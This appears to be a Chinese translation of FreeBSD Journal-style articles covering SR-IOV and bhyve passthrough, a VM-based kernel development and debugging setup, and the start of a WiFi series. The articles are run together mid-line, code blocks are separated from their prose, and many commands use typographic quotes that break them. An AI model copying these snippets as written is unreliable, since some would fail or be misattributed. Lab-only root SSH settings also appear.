(host) $ pciconf -lv | grep -e ixl -e iavf -A4
ixl0@pci0:1:0:0: class=0x020000 rev=0x01 hdr=0x00 vendor=0x8086 device=0x1572 subvendor=0x8086 subdevice=0x0007
vendor = 'Intel Corporation'
device = 'Ethernet Controller X710 for 10GbE SFP+'
class = network
subclass = ethernet
ixl1@pci0:1:0:1: class=0x020000 rev=0x01 hdr=0x00 vendor=0x8086 device=0x1572 subvendor=0x8086 subdevice=0x0000
vendor = 'Intel Corporation'
device = 'Ethernet Controller X710 for 10GbE SFP+'
class = network
subclass = ethernet
--
iavf0@pci0:1:0:16: class=0x020000 rev=0x01 hdr=0x00 vendor=0x8086 device=0x154c subvendor=0x8086 subdevice=0x0000
vendor = 'Intel Corporation'
device = 'Ethernet Virtual Function 700 Series'
class = network
subclass = ethernet
iavf1@pci0:1:0:17: class=0x020000 rev=0x01 hdr=0x00 vendor=0x8086 device=0x154c subvendor=0x8086 subdevice=0x0000
vendor = 'Intel Corporation'
device = 'Ethernet Virtual Function 700 Series'
class = network
subclass = ethernet
复制 # 配置 SR-IOV
iovctl_files=”/etc/iov/ixl0.conf”
复制 exec.start += “/bin/sh /etc/rc”;
exec.stop = “/bin/sh /etc/rc.shutdown”;
exec.clean;
mount.devfs;
desk {
host.hostname = “desk”;
path = “/mnt/apps/jails/desk”;
vnet;
vnet.interface = “iavf0”;
devfs_ruleset=”5”;
allow.raw_sockets;
}
复制 ifconfig_iavf0=”inet 10.0.1.231 netmask 255.255.255.0”
defaultrouter=”10.0.1.1”
复制 (host) $ sudo service jail start desk
Starting jails: desk.
(host) $ sudo jexec desk ifconfig iavf0
iavf0: flags=1008843 metric 0 mtu 1500
options=4e507bb TSO6,LRO,VLAN_HWFILTER,VLAN_HWTSO,RXCSUM_IPV6,TXCSUM_IPV6,HWSTATS,MEXTPG>
ether aa:88:44:00:02:00
10.0.1.231 netmask 0xffffff00 broadcast 10.0.1.255
media: Ethernet autoselect (10Gbase-SR )
status: active
nd6 options=29
(host) $ sudo jexec desk ping 9.9.9.9
PING 9.9.9.9 (9.9.9.9): 56 data bytes
64 bytes from 9.9.9.9: icmp_seq=0 ttl=58 time=19.375 ms
64 bytes from 9.9.9.9: icmp_seq=1 ttl=58 time=19.809 ms
64 bytes from 9.9.9.9: icmp_seq=2 ttl=58 time=19.963 ms
复制 (host) $ ifconfig -l
ixl0 ixl1 lo0 iavf1
复制 (host) $ pciconf -l | grep iavf
iavf0@pci0:1:0:16: class=0x020000 rev=0x01 hdr=0x00 vendor=0x8086 device=0x154c
subvendor=0x8086 subdevice=0x0000
iavf1@pci0:1:0:17: class=0x020000 rev=0x01 hdr=0x00 vendor=0x8086 device=0x154c
subvendor=0x8086 subdevice=0x0000
复制 ## 启动虚拟机监控程序(bhyve 的内核部分)
vmm_load="YES"
# 另一种传递 VF 或任何 PCI 设备的方法是
# 在 /boot/loader.conf 中指定设备。我在此列出供参考。
# 我们将使用 iovctl 配置,因为它将所有内容集中在一个地方。
# pptdevs="1/0/17"
复制 passthrough (boolean)
该参数控制是否将 VF 保留为 bhyve(8) 虚拟机的 PCI 直通设备。如果设置为 true,VF 将被保留为 PCI 直通设备,并且无法从物理机操作系统访问。此参数的默认值为 false。
复制 PF {
device : “ixl0”
num_vfs : 2
}
DEFAULT {
allow-set-mac : true;
}
VF-0 {
mac-addr : “aa:88:44:00:02:00”;
}
VF-1 {
mac-addr : “aa:88:44:00:02:01”;
passthrough : true;
}
复制 ppt0 at device 0.17 on pci1
复制 (host) $ pciconf -l | grep iavf
iavf0@pci0:1:0:16: class=0x020000 rev=0x01 hdr=0x00 vendor=0x8086 device=0x154c subvendor=0x8086 subdevice=0x0000
(host) $ pciconf -l | grep ppt
ppt0@pci0:1:0:17: class=0x020000 rev=0x01 hdr=0x00 vendor=0x8086 device=0x154c subvendor=0x8086 subdevice=0x0000
复制 loader="grub"
cpu=1
memory=4G
disk0_type="virtio-blk"
disk0_name="disk0.img"
uuid="b997a425-80d3-11ee-a522-00074336bc80"
# 为网络直通 VF
passthru0="1/0/17"
# 不需要网络配置行,因为有了 VF
# network0_type="virtio-net"
# network0_switch="public"
# network0_mac="58:9c:fc:0c:fd:b7"
复制 (host) $ sudo vm start debian-test
Starting debian-test
* found guest in /mnt/apps/bhyve/debian-test
* booting...
(host) $ sudo vm console debian-test
Connected
debian-test login: root
Password:
Linux debian-test 6.1.0-16-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.67-1 (2023-12-12) x86_64
root@debian-test:~# lspci | grep -i intel
00:05.0 Ethernet controller: Intel Corporation Ethernet Virtual Function 700 Series
(rev 01)
root@debian-test:~# ip addr
2: enp0s5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether aa:88:44:00:02:01 brd ff:ff:ff:ff:ff:ff
inet 10.0.1.99/24 brd 10.0.1.255 scope global dynamic enp0s5
valid_lft 7186sec preferred_lft 7186sec
inet6 fdd5:c1fa:4193:245:a888:44ff:fe00:201/64 scope global dynamic mngtmpaddr
valid_lft 1795sec preferred_lft 1795sec
inet6 fe80::a888:44ff:fe00:201/64 scope link
valid_lft forever preferred_lft forever
root@debian-test:~# ping 9.9.9.9
PING 9.9.9.9 (9.9.9.9) 56(84) bytes of data.
64 bytes from 9.9.9.9: icmp_seq=1 ttl=58 time=20.6 ms
64 bytes from 9.9.9.9: icmp_seq=2 ttl=58 time=19.8 ms
复制 create file /mnt/apps/bhyve/debian-test/device.map
-> (hd0) /mnt/apps/bhyve/debian-test/disk0.img
grub-bhyve -c /dev/nmdm-debian-test.1A -S \
-m /mnt/apps/bhyve/debian-test/device.map \
-M 4G -r hd0,1 debian-test
bhyve -c 1 -m 4G -AHP
-U b997a425-80d3-11ee-a522-00074336bc80 -u -S \
-s 0,hostbridge -s 31,lpc \
-s 4:0,virtio-blk,/mnt/apps/bhyve/debian-test/disk0.img \
-s 5:0,passthru,1/0/17
复制 # 不要探测将用于虚拟机的 VF
KERNEL==”0000:05:00.0”, SUBSYSTEM==”pci”, ATTRS{vendor}==”0x15b3”, ATTRS{device}==”0x1015”,
ATTR{sriov_drivers_autoprobe}=”0”, ATTR{sriov_numvfs}=”4”
# 探测将用于 LXD 的 VF
KERNEL==”0000:05:00.1”, SUBSYSTEM==”pci”, ATTRS{vendor}==”0x15b3”, ATTRS{device}==”0x1015”,
ATTR{sriov_drivers_autoprobe}=”1”, ATTR{sriov_numvfs}=”16”
复制 lspci -nn | grep ConnectX
05:00.0 Ethernet controller [0200]: Mellanox Technologies MT27710 Family [ConnectX-4 Lx] [15b3:1015]
05:00.1 Ethernet controller [0200]: Mellanox Technologies MT27710 Family [ConnectX-4 Lx] [15b3:1015]
复制 (linux) $ ls -AC /sys/bus/pci/devices/0000:05:00.0/
aer_dev_correctable device irq net resource0 subsystem
aer_dev_fatal dma_mask_bits link numa_node resource0_wc subsystem_device
aer_dev_nonfatal driver local_cpulist pools revision subsystem_vendor
ari_enabled driver_override local_cpus power rom uevent
broken_parity_status enable max_link_speed power_state sriov_drivers_autoprobe vendor
class firmware_node max_link_width ptp sriov_numvfs virtfn0
config hwmon mlx5_core.eth.0 remove sriov_offset virtfn1
consistent_dma_mask_bits infiniband mlx5_core.rdma.0 rescan sriov_stride virtfn2
current_link_speed infiniband_verbs modalias reset sriov_totalvfs virtfn3
current_link_width iommu msi_bus reset_method sriov_vf_device vpd
d3cold_allowed iommu_group msi_irqs resource sriov_vf_total_msix
复制 #/etc/systemd/network/21-wired-sriov-p1.network
[Match]
Name=enp5s0f1np1
[SR-IOV]
VirtualFunction=0
Trust=true
[SR-IOV]
VirtualFunction=1
Trust=true
复制 [keyfile]
unmanaged-devices=interface-name:enp5s0f1*,interface-name:phys*
复制 (host) $ apropos “SR-IOV”
iovctl(8) - PCI SR-IOV configuration utility FreeBSD 内核开发工作流程 如同其他软件那样,内核亦采用传统的工作流程进行开发,即克隆、编辑、构建、测试、调试和提交。但与用户空间软件不同,内核开发必然涉及反复重启(以及死锁和内核 panic),而且没有专用的测试系统,开发过程会非常不便。本文介绍了一种适用于内核开发的实用设置,使用虚拟机进行测试和调试。
基于虚拟机的内核开发设置有诸多优点:
可调试性 :虚拟机易于设置用于实时源代码级的内核调试。
灵活性 :虚拟机可以用来构建“盒中网络”,进行网络代码的开发,而无需实际的物理网络。例如,可以在飞机上的笔记本里进行开发。
用于构建内核的系统还运行着测试虚拟机,所有虚拟机都连接到一个内部桥接网络。主机提供 DHCP、DNS 和其他服务,供配置在桥接网络上的 IP 网络使用。源代码和构建产物都保存在主机上的一个自包含工作区域内,并通过内部网络导出。工作区域挂载在测试虚拟机内,并从那里安装新的测试内核。虚拟机配置有额外的串口用于远程内核调试,其中虚拟机内核中的 gdb 调试器与主机系统上的 gdb 客户端通过虚拟空调制解调器连接。
最简单的设置方式是使用一台系统(通常是笔记本和工作站)来处理所有任务。这是最便捷的开发环境,但该设备必须有足够的资源(CPU、内存和存储)来构建 FreeBSD 源代码、运行虚拟机。
在工作环境中,更常见的是有专用的开发和测试服务器,分别与开发人员的工作站分离。服务器级系统比桌面系统规格更高,更适合构建源代码和运行虚拟机。它们还提供了更多种类的 PCIe 扩展槽,非常适合 PCIe 设备驱动开发。
本文其余部分假设使用两台系统,并使用主机名“desktop”和“builder”来指代它们。源代码的主副本存储在 desktop 上,用户在此编辑并同步到 builder。接下来的操作都在 builder 上以 root 身份进行。builder 在其内部网络中也被称为“vmhost”。
在 desktop 上的所有检出的代码都假设位于一个公共父目录 ${DWSDIR} 下的 ${WS} 目录中。示例使用位于 ~user/work/ws 目录中的工作区“dev”。builder 上的目录 ${WSDIR} 是一个自包含的工作区,包含构建配置文件、源代码、共享的目录 obj 以及 gdb 的 sysroot。示例中使用 builder 上的 /ws 路径。
可以在
通过克隆官方仓库或镜像中的分支来创建本地工作副本。
开发专用的自定义 KERNCONF
每个内核都是根据一个纯文本的内核配置(KERNCONF)文件构建的。在传统上,内核的标识字符串(uname -i 的输出)与其配置文件的名称相匹配。例如,GENERIC 内核是从名为 GENERIC 的文件构建的。为了调试和诊断,KERNCONF 中有许多参数,在早期开发过程中启用这些参数非常有用。主分支中的 GENERIC 配置已经启用了一个恰当的子集,适合开发工作。然而,现代编译器似乎会在低优化级别下也会 aggressively 优化掉变量和其他调试信息,因此有时需要禁用所有优化来构建内核。可以使用此处显示的自定义 KERNCONF(名为 DEBUG0)来实现这一目的。一般,包含现有配置再使用 nooptions/options 和 nomakeoptions/makeoptions 来进行调整,回比从头开始编写配置文件更为简单。
参数 DEBUG 会被添加到内核和模块的编译参数中。需增加堆栈大小,以适应未优化代码的更大堆栈占用。
将源代码复制到构建机,在构建机上以 root 用户身份进行构建。切记,在对桌面上的源代码进行更改、在构建机上进行构建之前,要先同步内容。
在构建机的工作区中创建文件 make.conf 和 src.conf,而不要去修改 /etc 中的全局配置文件。目录 obj 也位于工作区,而非 /usr/obj。使用 meta 模式进行快速增量重建。meta 模式需要 filemon。在默认情况下,KERNCONF= 列表中的所有内核都会被构建,第一个内核会被安装。可以在命令行中用一个 KERNCONF 来覆盖默认设置。
首先,选择一个未使用的网络和子网掩码来作为内部网络。示例中使用的是 192.168.200.0/24。第一个主机(192.168.200.1)始终是虚拟机主机(构建机)。两位数的主机号保留给已知虚拟机。三位数的主机号(例如 100)由 DHCP 服务器分配给未知虚拟机。
为作为虚拟交换机连接所有虚拟机和主机的桥接接口创建桥接接口,同时为桥接接口分配固定的 IP 地址和主机名。
配置主机进行 IP 转发和 NAT,供虚拟机使用。这个步骤是可选的,仅当虚拟机需要访问外部网络时才进行配置。示例中使用的公共接口是 igb1。
在主机上启动 ntpd 服务,DHCP 服务器将把自己作为 ntp 服务器提供给虚拟机。
vm-bhyve (bhyve 前端)
vm-bhyve 是一款易于使用的 bhyve 前端工具。
选择一个 ZFS 存储池来存储虚拟机数据,并在存储池上创建一个用于 vm-bhyve 的数据集。在 rc.conf 中指定该存储池和数据集的名称,在正确设置 vm_dir 后初始化 vm-bhyve。
所有虚拟机都将使用文本模式的串口控制台,可通过 tmux 访问。
将之前创建的桥接接口添加为 vm-bhyve 的交换机。
为新虚拟机设置合理的默认值。根据需要编辑默认模板文件 $vm_dir/.templates/default.conf。至少指定 2 个串口—一个用于串口控制台,另一个用于远程调试。将所有新虚拟机连接到 vmlan 交换机。
将 FreeBSD 安装在新虚拟机中最简单的方法是使用一个已经预安装 FreeBSD 的磁盘镜像。虚拟机将启动默认内核/开发内核,其用户空间需要与二者兼容,因此最好使用与开发相同版本的 FreeBSD。
可以在 FreeBSD.org 获取 RELEASE 版本和 main 分支,STABLE 分支的最新快照的磁盘镜像。
也可以从源代码构建磁盘镜像。以下示例展示了如何构建一个无调试内核且进行了一些其他节省空间的参数的镜像。
修改标准镜像,以便将其用作内部网络上的测试虚拟机。
从镜像中创建一个内存磁盘并挂载 UFS 分区。当虚拟机启动时,这将是预安装操作系统的根分区。
从 rc.conf 中删除主机名配置,以强制使用 DHCP 服务器提供的主机名。
启用 SSH 访问虚拟机。请注意,这是个实验环境,网络在实验室内,并且不担心作为 root 用户运行及重用相同的主机密钥。将主机密钥和 root 用户的 .ssh 文件复制到正确的位置。在所有虚拟机上使用相同的密钥很方便。更新 SSH 配置以允许 root 登录并启用 SSH 服务。
将第一个串口配置为潜在控制台,将第二个串口配置为远程内核调试端口。
创建工作区的挂载点,并在 fstab 中添加条目,以便在启动时挂载。/dev/fd 和 /proc 一般是有用的。
待就绪,卸载并销毁内存磁盘。
seed-main.img 文件已准备好使用。
创建一个新的虚拟机并记录其自动生成的 MAC 地址。更新配置,使得 DHCP 服务为已知虚拟机提供分配的主机名和 IP 地址。这些静态分配的地址不能与动态地址池中的地址重叠。本文中的约定是使用两位数字的主机号来表示已知虚拟机,三位数字的主机号表示动态分配的 dhcp-range。
创建一个 dhcp-host 条目,包含分配给虚拟机的主机名、其 MAC 地址和一个固定的 IP 地址,该地址不属于动态范围。然后重新加载解析器。
将 disk0.img 文件替换为种子镜像的副本,再将其大小增加到所需的虚拟机磁盘大小。虚拟机的磁盘镜像可以在虚拟机停止运行时随时调整大小。第一次启动虚拟机时使用调整大小后的磁盘时,运行“service growfs onestart”。
在首次启动前,检查虚拟机的配置。
以前台启动虚拟机并进入控制台,或在后台启动虚拟机后再连接到其控制台。控制台只是一个名为虚拟机名称的 tmux 会话。
第一次启动虚拟机时,检验以下内容:
虚拟机的主机名是由 DHCP 服务器分配的。登录提示中可以看到主机名和 tty。
虚拟机的 uart0 是控制台,uart1 用于远程调试。
可以通过 SSH 在物理机和桌面访问(使用虚拟机物理机作为跳板)虚拟机。
在虚拟机中进行 PCIe 设备驱动开发
PCI 直通允许物理机将 PCIe 设备导出(通过直通)到虚拟机,从而让虚拟机直接访问 PCIe 设备。能在虚拟机内进行真实 PCIe 硬件的设备驱动开发。
设备由物理机上的驱动程序 ppt 声明,并在虚拟机中显示为连接到虚拟机的 PCIe 根复合体。系统上的 PCIe 设备由 BSF(或 BDF)三元组标识,在虚拟机中可能会有所不同。
使用 pciconf 和 vm-bhyve 能获取系统中 PCIe 设备的列表,并记录需要直通的设备的 BSF 三元组。注意,pciconf 选择器以冒号分隔 BSF,而 bhyve/vmm/ppt 使用斜杠(/)分隔来标识设备。例如,选择器为“none193@pci0:136:0:4”的 PCIe 设备,在 bhyve/ppt 标注中是“136/0/4”。
让驱动程序 ppt 声明将要直通的设备。这可以防止正常驱动程序附加到该设备。
重启以使 loader.conf 的更改生效,或者尝试在系统运行时将设备从其驱动程序中分离并附加到 ppt。
验证 ppt 驱动程序是否附加到设备,并检查 vm-bhyve 是否已准备好使用它们。
重新配置测试虚拟机,并列出应直通到该虚拟机的设备。
启动测试虚拟机并验证 PCIe 设备是否可见。请注意,虚拟机中的 BSF 与物理机中的实际硬件 BSF 不同。
主工作流循环(编辑、构建、安装、测试、重复)
在桌面上编辑源代码,再将其发送到构建机。
将内核安装到虚拟机中。INSTKERNNAME 在 make.conf 中设置,因此 /boot/${INSTKERNNAME} 中的测试内核不会与 /boot/kernel 中的原始内核冲突,后者是发生问题时的安全回退。亦可在命令行中显式指定。
如果在构建机上使用 gdb 进行源代码级调试,还需要将内核安装到构建机的 sysroot 中。使用与虚拟机中相同的 INSTKERNNAME 和 KERNCONF。
选择下次重启时使用的测试内核,或永久性地设置。
在初始测试时,使用调试版的 KERNCONF(例如,之前提到的自定义 DEBUG0 或主线中的 GENERIC)是个好习惯,然后可以切换到发布版内核(例如,主线中的 GENERIC-NODEBUG)。
验证当前是否正在运行测试内核。
后端
提供了两个调试后端,并且可以随时切换当前后端。
自动:当发生 panic 时。如果设置了此 sysctl,内核会在发生 panic 时进入调试器(而非重启)。
手动:从物理机进入。如果虚拟机卡住且无响应,可以向虚拟机注入一个 NMI。
源代码级调试需要源代码、二进制文件和调试文件,这些文件在物理机和虚拟机中都有,但位置各异。
确保调试后端设置为 gdb。如果虚拟机已经通过 ddb 后端进入调试器,可以通过交互方式切换到 gdb 后端。
当内核进入调试器时,内核中的远程 gdb 存根会激活。从物理机连接到 gdb 存根。连接通过虚拟串口线进行,该线连接到虚拟机的第二个串口(虚拟机内部的 uart1)。
与实时调试相同,只是目标是 vmcore,而非远程调试。
Navdeep Parhar 使用 FreeBSD 已逾 20 年,自 2009 年起成为 FreeBSD 开发者。他目前在 Chelsio Communications 工作,负责为 Chelsio Terminator 系列网卡开发 FreeBSD 软件。他是 cxgbe(4) 驱动程序的作者和维护者,感兴趣的领域包括网络栈、设备驱动程序、通用内核调试和分析。
配置 DHCP 和 DNS。
安装 dnsmasq,并将其配置为内部网络的 DHCP 和 DNS 服务器。
将其添加为本地 resolv.conf 文件中的第一个名称服务器。dnsmasq 解析器仅为内部网络和构建机的回环接口提供服务。
复制 builder# cat /etc/exports
/ws/ws -ro -mapall=root -network 192.168.200.0/24
builder# sysrc nfs_server_enable="YES"
builder# sysrc nfsv4_server_only="YES"
builder# service nfsd start
复制 WS=dev
DWSDIR=~/work/ws
WSDIR=/ws
复制 desktop# pkg install git
desktop$ git ls-remote https://git.freebsd.org/src.git heads/main heads/stable/*
desktop$ git clone --single-branch -b main ${REPO} ${DWSDIR}/${WS}
desktop$ git clone --single-branch -b main https://git.freebsd.org/src.git ~/work/ws/dev
复制 desktop$ cat ${DWSDIR}/${WS}/sys/amd64/conf/DEBUG0
desktop$ cat ~/work/ws/dev/sys/amd64/conf/DEBUG0
include GENERIC
ident DEBUG0
nomakeoptions DEBUG
makeoptions DEBUG=”-g -O0”
options KSTACK_PAGES=16
复制 desktop# pkg install rsync
desktop$ rsync -azO --del --no-o --no-g ${DWSDIR}/${DWS} root@builder:${WSDIR}/src/
desktop$ rsync -azO --del --no-o --no-g ~/work/ws/dev root@builder:/ws/src/
复制 builder# kldload -n filemon
builder# sysrc kld_list+=”filemon”
builder# mkdir -p $WSDIR/src $WSDIR/obj $WSDIR/sysroot
builder# mkdir -p /ws/src /ws/obj /ws/sysroot
builder# cat $WSDIR/src/src-env.conf
builder# cat /ws/src/src-env.conf
MAKEOBJDIRPREFIX?=/ws/obj
WITH_META_MODE=”YES”
复制 builder# cat /ws/src/make.conf
KERNCONF=DEBUG0 GENERIC-NODEBUG
INSTKERNNAME?=dev
复制 builder# cat /ws/src/src.conf
WITHOUT_REPRODUCIBLE_BUILD=”YES”
复制 builder# echo '192.168.200.1 vmhost' >> /etc/hosts
builder# sysrc cloned_interfaces="bridge0"
builder# sysrc ifconfig_bridge0="inet vmhost/24 up"
builder# service netif start bridge0
复制 builder# cat /etc/pf.conf
ext_if="igb1"
int_if="bridge0"
set skip on lo0
scrub in
nat on $ext_if inet from !($ext_if) -> ($ext_if)
pass out
builder# sysrc pf_enable="YES"
builder# sysrc gateway_enable="YES"
复制 builder# sysrc ntpd_enable="YES"
builder# service ntpd start
复制 builder# kldload -n vmm
builder# kldload -n nmdm
builder# sysrc kld_list+=”vmm nmdm”
builder# pkg install vm-bhyve
builder# zfs create rpool/vm
builder# sysrc vm_dir=”zfs:rpool/vm”
builder# vm init
builder# sysrc vm_enable=”YES”
builder# service vm start
复制 builder# pkg install tmux
builder# vm set console=tmux
复制 builder# vm switch create -t manual -b bridge0 vmlan
复制 builder# vim /rpool/vm/.templates/default.conf
loader=”uefi”
cpu=2
memory=2G
comports=”com1 com2”
network0_type=”virtio-net”
network0_switch=”vmlan”
disk0_size=”20G”
disk0_type=”virtio-blk”
disk0_name=”disk0.img”
复制 # fetch https://download.freebsd.org/releases/VM-IMAGES/14.0-RELEASE/amd64/Latest/FreeBSD-14.0-RELEASE-amd64.raw.xz
# fetch https://download.freebsd.org/snapshots/VM-IMAGES/15.0-CURRENT/amd64/Latest/FreeBSD-15.0-CURRENT-amd64.raw.xz
# unxz -c FreeBSD-14.0-RELEASE-amd64.raw.xz > seed-14_0.img
# unxz -c FreeBSD-15.0-CURRENT-amd64.raw.xz > seed-main.img
# du -Ash seed-main.img; du -sh seed-main.img
6.0G seed-main.img
1.6G seed-main.img
复制 # cd /usr/src
# make -j1C KERNCONF=GENERIC-NODEBUG buildworld buildkernel
# make -j1C -C release WITH_VMIMAGES=1 clean obj
# make -j1C -C release WITHOUT_KERNEL_SYMBOLS=1 WITHOUT_DEBUG_FILES=1 \
NOPORTS=1 NOSRC=1 WITH_VMIMAGES=1 VMFORMATS=raw VMSIZE=4g SWAPSIZE=2g \
KERNCONF=GENERIC-NODEBUG vm-image
# cp /usr/obj/usr/src/amd64.amd64/release/vm.ufs.raw seed-main.img
# du -Ash seed-main.img; du -sh seed-main.img
6.0G seed-main.img
626M seed-main.img
复制 # mdconfig -af seed-main.img
md0
# gpart show -p md0
# mount /dev/md0p4 /mnt
复制 # sysrc -R /mnt -x hostname
# sysrc -R /mnt -x ifconfig_DEFAULT
# sysrc -R /mnt ifconfig_vtnet0=”SYNCDHCP”
# sysrc -R /mnt ntpd_enable=”YES”
# sysrc -R /mnt ntpd_sync_on_start=”YES”
# sysrc -R /mnt kld_list+=”filemon”
复制 # cp -a .../vm-ssh-hostkeys/ssh_host_*key* /mnt/etc/ssh/
# cp -a .../vm-root-dotssh /mnt/root/.ssh
# vim /mnt/etc/sshd_config
PermitRootLogin yes
# sysrc -R /mnt sshd_enable=”YES”
复制 # vim /mnt/boot/loader.conf
kern.msgbuf_show_timestamp=”2”
hint.uart.0.flags=”0x10”
hint.uart.1.flags=”0x80”
复制 # mkdir -p /mnt/ws
# vim /mnt/etc/fstab
...
fdesc /dev/fd fdescfs rw 0 0
proc /proc procfs rw 0 0
vmhost:/ /ws nfs ro,nfsv4 0 0
复制 # umount /mnt
# mdconfig -du 0
复制 builder# vm create vm0
builder# vm info vm0 | grep fixed-mac-address
builder# echo ‘vm0,58:9c:fc:03:40:dc,192.168.200.10’ >> /ws/vm-dhcp.conf
builder# service dnsmasq reload
复制 builder# cp seed-main.img /rpool/vm/vm0/disk0.img
builder# truncate -s 30G /rpool/vm/vm0/disk0.img
复制 builder# vm configure vm0
复制 builder# vm start -i vm0
builder# vm start vm0
builder# vm console vm0
复制 FreeBSD/amd64 (vm0) (ttyu0)
login:
复制 vm0# dmesg | grep uart
[1.002244] uart0: console (115200,n,8,1)
...
[1.002252] uart1: debug port (115200,n,8,1)
复制 vm0# mount | grep nfs
vmhost:/ on /ws (nfs, read-only, nfsv4acls)
vm0# ls /ws
...
复制 builder# pciconf -ll
builder# vm passthru
复制 builder# vim /boot/loader.conf
pptdevs="136/0/4 137/0/4"
复制 builder# devctl detach pci0:136:0:4
builder# devctl clear driver pci0:136:0:4
builder# devctl set driver pci0:136:0:4 ppt
# (对 137 设备重复以上步骤)
复制 builder# pciconf -ll | grep ppt
ppt0@pci0:136:0:4: 020000 00 00 1425 640d 1425 0000
ppt1@pci0:137:0:4: 020000 00 00 1425 640d 1425 0000
builder# vm passthru | awk ‘NR == 1 || $3 != “No” {print}’
DEVICE BHYVE ID READY DESCRIPTION
ppt0 136/0/4 Yes T62100-CR Unified Wire Ethernet Controller
ppt1 137/0/4 Yes T62100-CR Unified Wire Ethernet Controller
复制 builder# vm configure vm0
passthru0="136/0/4"
passthru1="137/0/4"
复制 vm0# pciconf -ll
...
none0@pci0:0:6:0: 020000 00 00 1425 640d 1425 0000
none1@pci0:0:7:0: 020000 00 00 1425 640d 1425 0000
...
复制 desktop$ cd ~/work/ws/dev
desktop$ gvim sys/foo/bar.c
...
desktop$ rsync -azO --del --no-o --no-g ~/work/ws/dev root@builder:/ws/src/
复制 builder# alias wsmake=’__MAKE_CONF=${WSDIR}/src/make.conf SRC_ENV_CONF=${WSDIR}/src/src-env.conf SRCCONF=${WSDIR}/src/src.conf make -j1C’
builder# alias wsmake=’__MAKE_CONF=/ws/src/make.conf SRC_ENV_CONF=/ws/src/src-env.conf SRCCONF=/ws/src/src.conf make -j1C’
builder# cd ${WSDIR}/src/${WS}
builder# cd /ws/src/dev
builder# wsmake kernel-toolchain(仅需一次)
builder# wsmake buildkernel
复制 vm0# alias wsmake='__MAKE_CONF=${WSDIR}/src/make.conf SRC_ENV_CONF=${WSDIR}/src/src-env.conf SRCCONF=${WSDIR}/src/src.conf make -j1C'
vm0# alias wsmake='__MAKE_CONF=/ws/src/make.conf SRC_ENV_CONF=/ws/src/src-env.conf SRCCONF=/ws/src/src.conf make -j1C'
vm0# cd ${WSDIR}/src/${WS}
vm0# cd /ws/src/dev
vm0# wsmake installkernel
复制 builder# cd /ws/src/dev
builder# wsmake installkernel DESTDIR=/ws/sysroot
复制 vm0# nextboot -k ${WS}
vm0# nextboot -k dev
vm0# shutdown -r now
vm0# sysrc -f /boot/loader.conf kernel=”${WS}”
vm0# sysrc -f /boot/loader.conf kernel=”dev”
vm0# shutdown -r now
复制 vm0# uname -i
DEBUG0
vm0# sysctl kern.bootfile
kern.bootfile: /boot/dev/kernel
复制 vm0# sysctl debug.kdb.available
vm0# sysctl debug.kdb.current
vm0# sysctl debug.kdb.current=ddb
vm0# sysctl debug.kdb.current=gdb
复制 vm0# sysctl debug.debugger_on_panic
复制 vm0# sysctl debug.kdb.enter=1
复制 builder# bhyvectl --vm=vm0 --inject-nmi
复制 vm0# sysctl debug.kdb.current=gdb
db> gdb
复制 builder# gdb -iex ‘set sysroot ${WSDIR}/sysroot’ -ex ‘target remote /dev/nmdm-${VM}.2B’ ${WSDIR}/sysroot/boot/${INSTKERNNAME}/kernel
builder# gdb -iex ‘set sysroot /ws/sysroot’ -ex ‘target remote /dev/nmdm-vm0.2B’ /ws/sysroot/boot/dev/kernel
复制 builder# gdb -iex ‘set sysroot ${WSDIR}/sysroot’ -ex ‘target vmcore ${VMCORE}’ ${WSDIR}/sysroot/boot/${INSTKERNNAME}/kernel
builder# scp root@vm0:/var/crash/vmcore.0 /ws/tmp/
builder# gdb -iex ‘set sysroot /ws/sysroot’ -ex ‘target vmcore /ws/tmp/vmcore.0’ /ws/sysroot/boot/dev/kernel
复制 builder# pkg install dnsmasq
builder# cat /usr/local/etc/dnsmasq.conf
no-poll
interface=bridge0
domain=vmlan,192.168.200.0/24
localhost-record=vmhost,vmhost.vmlan,192.168.200.1
synth-domain=vmlan,192.168.200.100,192.168.200.199,anon-vm*
dhcp-range=192.168.200.100,192.168.200.199,255.255.255.0
dhcp-option=option:domain-search,vmlan
dhcp-option=option:ntp-server,192.168.200.1
dhcp-hostsfile=/ws/vm-dhcp.conf
复制 builder# sysrc dnsmasq_enable="YES"
builder# service dnsmasq start
builder# head /etc/resolv.conf
search corp-net.example.com
nameserver 127.0.0.1
...
复制 builder# ssh root@vm0
desktop$ ssh -J root@builder root@vm0 FreeBSD WiFi 开发第一部分——尝试 WiFi 我在过去六个月中一直在 FreeBSD 上从事 WiFi 相关工作,该项目由 FreeBSD 基金会资助。这个项目的主要成果是将 OpenBSD 的 iwx 驱动移植到 FreeBSD,用于支持 Intel 802.11ac/ax 网卡。通过这个项目,我接触到了 WiFi 协议栈的大部分内容,也让我深刻认识到,我们需要更多的人参与 WiFi 的开发,同时也需要更简单的途径让新人能够开始进行开发。
WiFi 出现已经有 25 年了,已经成为我们生活的核心部分,以至于人们进入一个新地方的第一个问题往往是“这有 WiFi 吗?”
FreeBSD 缺乏 WiFi 驱动。在过去五年中,引入了带有 WiFi 支持的 linuxkpi 层,到 2025 年,这些驱动已经开始支持数百兆比特的 IEEE 802.11ac 速度。市面上的 WiFi 7 设备已经能达到 2Gbit 的速度。
FreeBSD 处于落后状态,这是无可争辩的事实。我们需要更多的人投入到 WiFi 相关的开发中。如果你对操作系统开发感兴趣,我想没有比参与改进 FreeBSD WiFi 协议栈更好的选择了。虽然这不会是最容易的事情,但正因为落后,我们有大量难度不一的开放任务,迫切需要更多贡献者来追赶。
本系列文章将讲述在 FreeBSD 上开发 WiFi 的路径。关于驱动开发的底层细节以及 LLVM 编译优化等内容,已经有很多优秀的资料。本篇作为三篇文章中的第一篇,将解释相关术语,并演示如何在 FreeBSD 上配置 WLAN 接口以进行测试。这个最小化配置足以开始发现问题。后续文章将讨论 WiFi 驱动的工作原理,以及它们如何与 FreeBSD 中更大的 net80211 协议栈交互。
网络通信就是信息的有效传输和准确接收。我在互联网标准的开发和撰写方面工作了十年,但即使是通信领域的专家,我们仍然没能完全讲清楚通信的全貌。从 IETF 背景来看,WiFi 是那个让电子跳舞的怪异 IEEE 的东西。
要实现良好的通信,我们需要对术语达成共识,这让我想起多年前在奥斯陆大学(译者注:这是挪威最大及最古老的大学 )食堂与一位德国同事的对话。
我: “我很确定它是 why-phi,就是 wireless fidelity(无线保真),就像 high fidelity(高保真)那样。”
他: “不,是 wee-fee(译者注:发音相近 ),像 hee-fee。”
